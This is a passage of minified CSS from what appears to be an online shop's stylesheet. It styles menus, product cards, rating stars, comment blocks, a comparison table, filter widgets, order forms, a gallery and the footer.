35px;position:absolute;top:0;list-style-type:none;margin:0;z-index:1;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;visibility:hidden;z-index:999;-webkit-transition:0.5s;transition:0.5s;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}.vertical_menu .vertical-menu-list>li>ul::before{background-color:#fff;border-color:#f1f1f1 transparent transparent #f1f1f1;border-style:solid;border-width:1px;content:"";display:block;height:15px;left:-8px;position:absolute;top:15px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:15px}.vertical_menu .vertical-menu-list>li>ul li{display:block}.vertical_menu .vertical-menu-list>li>ul li a{color:#666;font-size:14px;font-weight:400;line-height:30px;padding:0;white-space:nowrap}.vertical_menu .vertical-menu-list>li>ul li a:hover{color:#6d473b}.clients{background:#ffffff}.clients .clients-slider{padding:30px 0}.clients .clients-slider img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .2s ease;transition:all .2s ease}.clients .clients-slider img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:all .2s ease;transition:all .2s ease}.def-section{padding:30px 20px;overflow:hidden;box-shadow:0 0 9px -9px}.def-section .container{min-height:400px}.def-section h2.table-title {margin-bottom: .5rem;font-size: 20px;line-height: 1.2;color: inherit;background: none;text-align: left;text-transform: none}.def-section h2{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.def-section h1{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:18px;text-align:center;margin-bottom:20px}.def-section .heading h2{background:none}.btn-more-brown:hover{border-color:#171717;background:#fffefc}.btn-more-brown{white-space:pre;background:white;color:#6d473b;height:30px;text-align:center;line-height:27px;-webkit-border-radius:16px;border-radius:16px;padding:0 15px;font-family:"PT Sans",sans-serif;transition:all .2s ease;outline:0;border:1px solid #6d473b}.item .sap{padding:5px 15px;font-size:10px;z-index:10;background:antiquewhite;position:relative;top:-25px;box-shadow:0 -6px 6px -2px #0000002e;border-bottom:1px solid #ccc}.avaibles{display:block}.avaibles.instock{color:#0E8420;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.instock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#0E8420;margin-bottom:1px;margin-right:5px}.avaibles.outstock{color:#cc2924;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.outstock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#cc2924;margin-bottom:1px;margin-right:5px}.products{position:relative}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px 55px 55px 55px}a.ah-ral{display:inline-grid;margin-right:-2px;margin-bottom:10px}a.ah-ral.active:before{font-family:"Font Awesome 5 Pro";content:"";width:16px;height:16px;position:relative;transform:translate(65%,47%);color:white;top:11.6px;left:11px;text-shadow:1px 0 rgb(0 0 0 / 15%),-1px 0 rgb(0 0 0 / 15%),0 1px rgb(0 0 0 / 15%),0 -1px rgb(0 0 0 / 15%),1px 1px rgb(0 0 0 / 15%),-1px -1px rgb(0 0 0 / 15%),1px -1px rgb(0 0 0 / 15%),-1px 1px rgb(0 0 0 / 15%);background-image:url('/img/flag-white-shadow.png');position:absolute;z-index:1;background-size:contain;background-repeat:no-repeat;filter:drop-shadow(0px 0 0 #000)}a.ah-ral span.img-rounded{width:55px;height:55px;position:relative;display:inline-block}span.img-rounded{border:1px solid #9d9d9d}.products .item.him img{width:100%}.products .item img{}.products .item{background:#ffffff;border-radius:8px;border: 1px solid rgba(0, 0, 0, 0.16);margin-bottom:30px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:0 0 1px 1px rgb(0 0 0 / 16%)}.products .classifier-card:active .item {box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 12%) inset}.classifier-cards.default-classifier>.row{height:215px;overflow:hidden;margin-bottom:20px}.btn.more {display:block;margin:0 auto 50px;border:1px solid lightgray;color:#686868;background:whitesmoke}.js-mobile .classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.js-mobile .classifier-cards.default-classifier>.row .classifier-card {display: inline-block}.js-mobile .classifier-card {width: 50% !important}.js-mobile .classifier-card span.hdl {text-overflow: ellipsis;overflow: hidden;white-space: nowrap}.js-mobile .classifier-cards .btn.more {display: none}.btn.content-more.more {margin-top: 20px;padding: 6px 35px}.item a[data-fancybox="gal"]{display:block}ul.rubricapture li:hover{cursor:pointer}.products .item .text .category{font-size:14px;color:#838383;display:block}.products .item .text a.title{font-size:13px;height:100px;color:#000;display:flex;align-items:center;-webkit-transition:all .2s ease;transition:all .2s ease;padding-bottom:10px}.products .item .text a.title:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item-promotion .item{background:#0e8420}.item-promotion .item .text{padding-bottom:15px}.item-promotion .item .text .intro-text{padding-top:20px;font-size:14px;color:#838383;display:inline-block}.products .item .text .btn-promo-view{margin:0 15px;width:auto!important}.item-promotion .item .image a img{max-height:290px!important;vertical-align:baseline;width:-webkit-fill-available;pointer-events:none}.item-promotion .item .image a{min-height:313px}span.float-end.rating i{position:relative;top:-2px;color: #6d473b}span.float-end.rating{padding-left:15px;float:right}.ticket-comment-guest .ticket-comment-author{width:100%}.ticket-comment-guest .ticket-comment-author{display:flex;justify-content:space-between;zoom:.9}.ticket-comment-guest .ticket-comment-author span:first-child {color: #6d473b;font-size: 18px}.ticket-comment-createdon{font-weight:400}.comment-expand{display:inline-block;font-weight:400;font-size:14px;color:#bebebe}.comment-expand:hover{color:#826157}.comment-block p{margin-bottom:0;margin-top:10px;color: #6C463B}.comment-expand:hover{cursor:pointer}.comment-expand-org-reply{border-top:1px solid rgba(0,0,0,.1);display:none}.comment-expand-org-reply .avatar-manager{display:flex;position:absolute;height:40px;border:1px solid #ccc;border-radius:50%;padding:5px}.comment-expand-org-reply img{width:30px;height:max-content;height:min-content;height:fit-content;margin:auto}.rating-area{overflow:hidden;width:265px;margin:0 auto;height:50px}.rating-area:not(:checked)>input{display:none}.rating-area:not(:checked)>label{float:right;width:42px;padding:0;margin-right:10px;cursor:pointer;font-size:48px;line-height:32px;color:lightgrey;text-shadow:1px 1px #bbb;top:15px;position:relative}.rating-area:not(:checked)>label:before{content:'★'}.rating-area>input:checked~label{color:gold;text-shadow:1px 1px #c60}.rating-area:not(:checked)>label:hover,.rating-area:not(:checked)>label:hover~label{color:gold}.rating-area>input:checked+label:hover,.rating-area>input:checked+label:hover~label,.rating-area>input:checked~label:hover,.rating-area>input:checked~label:hover~label,.rating-area>label:hover~input:checked~label{color:gold;text-shadow:1px 1px goldenrod}.rate-area>label:active{position:relative}.formotziv{margin-top:20px;padding:20px;border:solid 1px rgb(214,218,219);border-radius:4px;font-family:Calibri,'Trebuchet MS',sans-serif}.hidden{display:none}.nohidden{display:block}.products .item .text form{text-align:center;padding:0 0 10px;padding:10px 15px;background:rgb(242 242 242 / 15%);border-top:1px solid rgb(242 242 242 / 44%)}.products .item .text form .btn,.products .item .text .btn-promo-view{font-size:16px;color:#ffffff;font-weight:900;display:block;width:100%;margin-bottom:5px}.products .item .text form .one-click{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover{-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover span{border-bottom:1px dashed #6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text .prices{position:relative;text-align:center;display:flex;flex-direction:row;height:40px;justify-content:space-around}.products .item .text .prices .old_price{font-size:12px;text-decoration:line-through;color:#838383;display:inline-block}.filter-page .products .item .text .prices .old_price{font-size:12px;display:inline-block;border-bottom:1px solid #DD4814;color: #000000;line-height: 0px;margin: 16px 0;top:-5px;position:relative;text-decoration:none}.products .item .text .prices .price{color:#cc3500;font-size:16px;font-weight:500;display:inline-block}.products .item .text .characters{display:block;position:relative;padding:10px 0}.products .item .text .characters .char-item{display:block;position:relative;font-size:12px;text-align:justify;margin-bottom:-16px}.products .item .text .characters .char-item::before{content:'';display:block;width:100%;height:0}.products .item .text .characters .char-item::after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}.list-item .text .characters .char-item .label {color:#afafaf;padding-right: 7px}.list-item .text .characters .char-item .value {float: none !important}.item .text .characters .char-item .label{color:#464b52;display:inline-block}.item .text .characters .char-item .value{color:#6d473b;display:inline-block;float:right}.products .item .text .features{display:block;position:relative;padding:10px 0;border-bottom:1px solid #e8e8e8;font-size:0}.products .item .text .features .feature-item{width:30%;display:inline-block}.products .item .text .features .feature-item:first-child{width:40%}.products .item .text .features .feature-item:nth-child(2){text-align:center}.products .item .text .features .feature-item i,.products .item .text .features .feature-item .iconms{font-size:20px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.products .item .text .features .feature-item .iconms{font-weight:500;font-size:16px}.products .item .text .features .feature-item span{color:#464b52;display:inline-block;font-size:12px;vertical-align:middle}.products .item .image{position:relative;text-align:center;margin-bottom:-15px}.products .item .image a{display:block;max-height:155px;line-height:155px}.products .item .image a img{height: auto;border-top-left-radius: 8px;border-top-right-radius: 8px;max-height:157px;}body.product .products .item .image a img{height:auto}.products .item .image .bigger{margin-bottom:15px;border-bottom:1px solid rgb(242 242 242 / 29%)}.products .item .image .bigger .vendor{bottom:0}.products .item .image .labels{position:absolute;text-align:left;top:10px;left:10px;z-index:10}.products .item .image .labels>div+div{margin-top:5px}.products .item .image .labels .labels-hits{color:#ffffff;background:#DD4814;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.products .item .image .labels .labels-action, .list-item__product .labels .labels-action{color:#ffffff;background:#0E8420;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block;text-align:center;letter-spacing:1px;line-height:11px;border-radius:4px;max-width:100px;min-width:36px}.list-item__product .labels {position: absolute;z-index: 2}.products .item .image .labels .labels-new{color:#ffffff;background:#6d473b;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.one-click,.compare{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click:hover,.compare:hover{-webkit-transition:all .2s ease;transition:all .2s ease;color:#DD4814}.one-click:hover span,.compare:hover span{border-bottom:1px dashed transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click span,.compare span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.product .bigger .owl-carousel .owl-stage-outer{margin-bottom:2rem}.card-soup{position:relative}.card-soup .nav-item+.nav-item{margin-top:10px}.card-title{margin-bottom:0}.card-title .nav-link{padding:0}.card{position:relative}.card .fade:not(.show){opacity:1}.product-tabs{position:relative;padding:30px 0;width:100%}.product-tabs .nav-tabs{background:#f3f3f3;-webkit-border-radius:0;border-radius:0;border:none;padding:0}.product-tabs .nav-tabs .nav-item.show .nav-link,.product-tabs .nav-tabs .nav-link.active{color:#fff;background-color:#6d473b;-webkit-border-radius:0;border-radius:0}.product-tabs .nav-tabs .nav-link{border:none;color:#171717;font-size:14px;font-weight:normal}.pdf-link{line-height:1.3}.filesize{font-weight:300;color:#626262;display:block;line-height:1.3}.product-features{position:relative}.product-features p{text-align:justify}.product-features .features-category{position:relative;padding-left:100px;margin-bottom:30px}.product-features .features-category img,.product-features .features-category i{position:absolute;top:0;left:0;max-width:78px;height:auto;font-size:30px;color:#203b57}.product-features .features-category h4{text-transform:uppercase;color:#203b57;line-height:30px;margin:0 0 10px 0}.product-features .features-category p{margin:0 0 10px 0;color:#767676}.product-features .features-category .items{overflow:hidden}#schemes{position:relative}#schemes h5{text-align:center}#schemes figure{border:1px solid #d7d7d7;margin-bottom:20px}.related_slider{position:relative}.related_slider .item{-webkit-box-shadow:none;box-shadow:none;border:1px solid #f5f5f5}.related_slider .item img{display:inline-block!important}.related_slider .owl-prev,.related_slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.related_slider .owl-prev{left:-15px}.related_slider .owl-next{right:-15px}.product-secondary-btn{right:0;bottom:0;position:absolute;outline:none!important;position:relative;height:42px}.rubric-list{position:relative;padding:15px 0}.rubric-list .item{position:relative;margin-bottom:30px;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover{-webkit-box-shadow:0 0 20px 5px #f1f1f1;box-shadow:0 0 20px 5px #f1f1f1;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a::before{background:rgba(0,0,0,0.1);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item a{display:block;text-transform:uppercase;position:relative}.rubric-list .item a::before{content:'';width:100%;height:100%;display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,0.4);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a span{filter:drop-shadow(0px 0 1px black)}.rubric-list .item a span{display:block;font-size:16px;text-transform:uppercase;font-weight:500;position:absolute;bottom:15px;left:15px;max-width:70%;color:#ffffff}.compare-table-header{position:relative}.compare-table-header.fixed{position:fixed;top:0;left:0;width:100%;background:#fff;z-index:99}.compare-table-header .compare-slider,.looked-slider{position:relative}.compare-table-header .owl-prev,.compare-table-header .owl-next,.looked-slider .owl-prev,.looked-slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.compare-table-header .owl-prev,.looked-slider .owl-prev{left:-15px}.compare-table-header .owl-next,.looked-slider .owl-next{right:-15px}.compare-table-header .product{display:inline-block;width:100%;position:relative}.compare-table-header .product a.close{position:absolute;top:5px;right:5px;width:30px;height:30px;display:inline-block;border:1px solid #cc2924;-webkit-border-radius:50%;border-radius:50%;z-index:9}.compare-table-header .product a.close:hover{opacity:1}.compare-table-header .product a.close::before,.compare-table-header .product a.close::after{position:absolute;left:50%;top:50%;margin-left:-1px;margin-top:-8px;content:' ';height:15px;width:2px;display:inline-block;background-color:#cc2924}.compare-table-header .product a.close::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.compare-table-header .product a.close::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.compare-table-header .product .item{-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.compare-table-header .product .item .text{padding:15px 15px 150px}.compare-table-header .product .item .text a.title{font-size:14px}.compare-table-header .product .item .text .prices{position:relative}.compare-table-header .product .item .text .prices .price{font-size:14px}.compare-table-header .product .item .text .prices * .oldprice{font-size:12px}.compare-table-header .product .item .image{height:120px;text-align:center;line-height:120px;position:relative}.compare-table-header .product .item .image .bigger{position:static}.compare-table-header .product .item .image .bigger .vendor{height:10px}.compare-table-header .product .item .image a{display:block}.compare-table-header .product .item .image a img{max-width:100%;width:auto;max-height:120px;display:inline;vertical-align:middle}.compare-tables{position:relative}.compare-tables .compare-table{position:relative}.compare-tables .compare-table .title{width:100%;padding:15px 0;cursor:pointer;border-bottom:1px solid #d8d8d8}.compare-tables .compare-table .title span{font-size:18px;line-height:26px;color:#171717;position:relative}.compare-tables .compare-table .title span i{-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed{position:relative}.compare-tables .compare-table.collapsed .title span i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed .table-row{display:none}.compare-tables .compare-table .table-row{border-bottom:1px solid #d8d8d8;display:block;position:relative;padding:5px 0;font-size:0}.compare-tables .compare-table .table-row.different{background-color:#daf3fe}.compare-tables .compare-table .table-row .table-title{width:100%;font-size:16px;line-height:26px;padding:5px 10px 5px 10px;color:grey}.compare-tables .compare-table .table-row .table-value{display:inline-block;font-size:16px;line-height:26px;padding:5px 10px 5px 20px;vertical-align:middle;width:220px}.product .buttons button{right:0;bottom:0;position:absolute}.product .buttons{display:flex;justify-content:flex-end;column-gap:10px}.widget{position:relative;border:1px solid #dddddd}.widget+.widget{margin-top:30px}.widget .title{background:#f6f6f6;color:#000;font-size:20px;font-weight:500;display:block;padding:20px 20px;font-family:"PT Sans",sans-serif}.widget>.widget-content{position:relative;padding:15px 15px}.widget.catalog{border:none;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16)}.widget.catalog .widget-title{background:#6d473b;text-transform:uppercase;color:#ffffff;font-size:18px;font-weight:500;padding:10px 15px}.widget.catalog>.widget-content{padding:0}.widget.catalog>.widget-content ul{list-style-type:none;padding:0;margin:0}.widget.catalog>.widget-content ul li{display:block}.widget.catalog>.widget-content>ul{position:relative}.widget.catalog>.widget-content>ul>li{display:block}.widget.catalog>.widget-content>ul>li+li a{border-top:1px solid #ffffff}.widget.catalog>.widget-content>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>a{display:block;color:#3b3e41;font-size:14px;text-transform:uppercase;padding:3px 35px 3px 25px}.widget.catalog>.widget-content>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a{display:block;padding:3px 35px 3px 35px;font-size:14px;color:#838685}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>a{display:block;background:#f7f7f7;color:#2b2e31;font-size:14px;padding:8px 35px 8px 15px;position:relative}.widget.catalog>.widget-content>ul>li>a:hover{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a:hover>i{color:#0E8420;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a.active>i{color:#0E8420;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>a>i{color:#cacaca;position:absolute;top:50%;right:15px;margin-top:-7px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.news{position:relative;border:none}.widget.news h3{font-size:30px;margin:0}.widget.news .news-list{position:relative;padding:15px 0}.widget.news .news-list .news_item{position:relative;background:#fff;padding-bottom:15px;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item span.date{display:block;color:#6d473b;font-size:14px}.widget.news .news-list .news_item p{color:#757575;font-size:14px}.widget.news .news-list .news_item a.news_title{color:#000000;font-size:14px;font-weight:500;margin:10px 0;text-transform:uppercase;display:block;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item a.news_title:hover{text-decoration:none;color:#6d473b;-webkit-transition:all .5s ease;transition:all .5s ease}a.filter-link-on-category{color:#6d473b;font-style:italic}.widget.filters{position:relative;border:1px solid rgb(0 0 0 / 16%);margin:0 0 30px;border-radius:1px}.widget.filters .filters-items{padding:15px 15px}.widget.filters .widget-filter{position:relative}.widget.filters .widget-filter.active{position:relative}.widget.filters fieldset.filter-item{border:none}.widget.filters .widget-filter.active .filters-title::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter.active .widget-content{display:block}.widget.filters .widget-filter .filters-title.filters-title-mgr{color:#cc2924}.widget.filters .widget-filter .filters-title{position:relative;cursor:pointer;margin:0;font-size:16px;padding-right:20px;font-weight: 500}.widget.filters .widget-filter .filters-title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;color:#6d473b;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter+.widget-filter{margin-top:15px;padding-top:15px;border-top:1px solid rgb(0 0 0 / 7%)}.widget.filters .widget-filter .widget-content{position:relative;display:none;padding-top:15px;font-size:12px}.widget.filters .widget-filter .widget-content label{display:inline-block;max-width:100%}.widget.filters .widget-filter .widget-content label input{display:block;max-width:100%}div.jGrowl > .ui-state-highlight {background: inherit;color: inherit;border: inherit;}.ms2-message-success {background-color: green !important}.ms2-message-error {background-color: brown !important}.ms2-message-info {background-color: black !important}#msOrder .error {border: 1px solid brown !important}.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_filters:last-child .widget-filter{border-bottom:1px dashed #f9f9f9;padding-bottom:15px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.help-block>small{display:block;margin-bottom:10px;padding:5px;border:1px dashed #ccc;font-size:12px}#office-auth-form{position:relative;padding:30px 15px}#office-auth-form .red{color:darkred}#office-auth-form h4{text-align:center;margin-bottom:20px}.office-auth-login-wrapper,.office-auth-register-wrapper{min-height:20px;padding:20px;margin-bottom:20px}.office-auth-register-wrapper{background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}#msOrder{position:relative;margin:30px 0}#msOrder .required-star{color:darkred}.order_num{font-size:30px;font-weight:500;display:inline-block;padding:10px 15px;background:#f5f5f5;color:#6d473b;border:1px solid #f1f1f1}.msgetorder{margin:30px 0}.custom-checkbox .custom-control-label::before{-webkit-border-radius:0;border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{color:#0E8420}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#0E8420}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#0E8420}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#52c178}.contacts{position:relative}.contacts .contacts-form{max-width:800px;padding:30px 0;margin:0 auto}.contacts .contacts-list{padding:60px 0;border-top:1px solid #f2f2f2}.contacts .contacts-list .item{position:relative}.contacts .contacts-list .item .icon{font-size:40px;color:#171717;width:100px;height:100px;line-height:100px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .icon:hover{color:#ffffff;background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .text{font-size:20px;padding:15px 0}.contacts .contacts-list .item .text p,.contacts .contacts-list .item .text a{color:#171717}.services{background:#f2f2f2;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.services-list-alt{padding:30px 0 0}.services-list-alt .service-box{position:relative;text-align:center;margin-bottom:50px}.services-list-alt .service-box:hover{position:relative}.services-list-alt .service-box:hover .service-icon{background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box:hover h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box .service-icon{display:inline-block;height:80px;width:80px;background:#DD4814;line-height:80px;font-size:30px;color:#ffffff;-webkit-border-radius:5px;border-radius:5px;margin-bottom:20px;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box p{color:#171717}.services-list{padding:30px 0}.services-list .service-box{padding:40px 20px;-webkit-box-shadow:0 10px 30px rgba(0,0,0,0.1);box-shadow:0 10px 30px rgba(0,0,0,0.1);-webkit-border-radius:10px;border-radius:10px;background:#ffffff;margin-bottom:30px;border-bottom:2px solid #DD4814;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.services-list .service-box:hover{-webkit-box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box:hover .line{width:100px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box .service-icon{padding:0;margin:0;font-size:40px;text-align:center;color:#DD4814}.services-list .service-box .line{background:#DD4814;width:40px;height:1px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box p{margin-top:15px;text-align:center;color:#171717}.services-list .service-box h4{color:#171717;text-align:center;font-size:20px;font-weight:400;margin-top:20px}.services-list .service-box h4 a{color:#6d473b}.quote-bar{width:100%;float:none;padding:70px 0;text-align:center;background:transparent}.quote-bar h4{font-size:50px;color:#fff;margin-top:0}.quote-bar p{padding:0 10%;color:#fff;line-height:26px;margin-bottom:50px}.grey{position:relative;border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#f2f2f2}.portfolio-items{margin:30px 0;position:relative}.portfolio-items .row{margin:0}.portfolio-items .filter-item{padding:0}.portfolio-items .item{position:relative;margin:0;display:block}.portfolio-items .item img{width:100%}.portfolio-items .item .overlay{position:absolute;top:0;left:0;width:100%;height:100%;content:'';padding:90px 50px 95px;background:rgba(30,33,37,0.85);-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}.portfolio-items .item .overlay h5{font-size:22px;font-weight:400;line-height:32px;color:#ffffff;padding-bottom:15px}.portfolio-items .item .overlay h5 a{color:#ffffff}.portfolio-items .item .overlay p{font-size:14px;font-weight:400;line-height:26px;color:#ffffff;padding-bottom:10px}.portfolio-items .item .overlay i:before{font-size:20px;color:#ffffff}.portfolio-items .item:hover .overlay{-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.specials{background:#f1f1f1}.process_area{padding-top:60px}.gradient_section{background-image:linear-gradient(45deg,#f1f1f1 0%,#6d473b 100%)}.text-content{position:relative;padding:30px 0}.text-content h1{font-size:22px;color:#666;font-weight:800;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px;margin:20px 0 30px 0}.gallery{position:relative}.gallery img{max-width:100%}.gallery .big-gallery{position:relative}.gallery .big-gallery .slick-slide{border:1px solid transparent}.gallery .big-gallery .slick-slide:focus,.gallery .big-gallery .slick-slide a:focus{outline:none}.gallery .big-gallery a{height:400px;display:block;text-align:center;vertical-align:middle;line-height:400px;width:100%;position:relative}.gallery .big-gallery a:hover{position:relative}.gallery .big-gallery a:hover::before,.gallery .big-gallery a:hover::after{opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::before{top:0!important;left:0!important;right:0!important;bottom:0!important;padding-top:16px;background:rgba(181,34,34,0.7);outline:1px solid #FFF;outline-offset:-10px;text-align:center!important;content:'';display:block;position:absolute;z-index:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::after{content:'\f00e';font-family:FontAwesome;color:#fff;font-size:25px;position:absolute;display:inline-block;top:50%;left:50%;margin:-10px 0 0 -10px;z-index:2;line-height:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a img{vertical-align:middle;max-height:400px;display:inline}.gallery .nav-gallery{position:relative;padding:15px 0}.gallery .nav-gallery .slick-slide{border:1px solid transparent}.gallery .nav-gallery .slick-slide:focus{outline:none}.gallery .nav-gallery .slick-slide:hover{cursor:pointer}.gallery .nav-gallery .slick-slide.slick-current{border:1px solid #DD4814}.gallery .nav-gallery span{display:block;height:60px;text-align:center;vertical-align:middle;width:100%;line-height:60px}.gallery .nav-gallery span img{vertical-align:middle;max-height:50px;display:inline-block}a#scrollUp{background:#6d473b;bottom:34px;color:#ffffff;font-size:35px;font-weight:600;height:36px;width:40px;line-height:34px;text-align:center;position:fixed;left:15px;text-align:center;text-transform:uppercase;z-index:999;display:none;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:8px}a#scrollUp:hover{background:#cc2924}.feedback{position:relative}.feedback .form{padding:30px 0;text-align:center}p.desc{color:#979797;font-size:12px;padding:10px 0;margin-bottom:0}footer{background:#f8f9fa;padding:48px 0 0;border-top:1px solid rgb(109 71 59 / 5%);box-shadow:0 -15px 30px -15px rgb(109 71 59 / 25%)}footer .footer-logo{position:relative}footer .footer-logo img{max-width:255px;top:7px;position:relative}.footer-block .text-box{padding-top:22px;font-weight:400;color:#959393;font-size:13px}footer .links{position:relative;padding:10px 0}footer .links a{text-decoration:underline}footer .links 